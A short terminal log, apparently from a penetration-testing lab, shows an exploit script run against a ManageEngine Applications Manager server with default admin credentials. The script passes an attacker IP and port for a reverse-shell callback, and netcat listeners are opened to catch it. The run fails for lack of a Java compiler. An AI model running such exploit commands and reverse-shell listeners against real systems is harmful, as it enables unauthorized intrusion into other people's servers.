 ┌──(kali㉿kali)-[~/Downloads]
└─$ python3 48793.py http://192.168.100.96:40443 admin admin 192.168.119.160 22222
[*] Visiting page to retrieve initial cookies...
[*] Retrieving admin cookie...
[*] Getting base directory of ManageEngine...
[*] Found base directory: C:\Program Files\ManageEngine\AppManager14
[*] Creating JAR file...
/bin/sh: 1: javac: not found
adding: META-INF/ (in=0) (out=0) (stored 0%)
adding: META-INF/MANIFEST.MF (in=38) (out=40) (deflated -5%)
┌──(kali㉿kali)-[~]
└─$ sudo nc -lvp 5040
listening on [any] 5040 ...
^C
┌──(kali㉿kali)-[~]
└─$ sudo nc -lvp 22222
listening on [any] 22222 ...